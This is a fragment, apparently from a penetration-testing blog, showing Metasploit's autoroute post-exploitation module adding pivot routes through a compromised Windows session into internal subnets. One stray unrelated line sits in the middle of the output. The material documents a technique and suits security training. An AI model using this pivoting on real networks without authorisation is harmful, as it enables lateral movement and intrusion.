 msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set SESSION 4
SESSION => 4
msf6 post(multi/manage/autoroute) > run
G دبي DUBAI 84919
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against DESKTOP-9CAT508
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.16.93.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth Device (Personal Area Network).
[*] Post module execution completed
initsec blog.gm7.org